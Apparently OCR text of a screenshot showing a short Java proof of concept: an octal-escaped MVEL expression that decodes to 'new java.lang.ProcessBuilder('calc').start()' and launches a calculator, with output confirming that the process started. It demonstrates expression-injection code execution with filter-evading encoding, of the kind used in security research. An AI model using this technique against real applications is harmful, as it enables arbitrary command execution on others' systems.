 View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Test.java
import org.mvel2.MVEL;
import java.util.HashMap;
public class Test {
public static void main(String[] args) throws Exception {
String exp = "\156\145\167\40\152\141\166\141\56\154\141\156\147\56\120\162
// String exp = "new java.lang.ProcessBuilder('calc').start()";
String result = MVEL.eval(exp, new HashMap()).toString();
System.out.println(result);
}
}
...
java.lang.ProcessImpl@2a33fae0
Process finished with exit code 0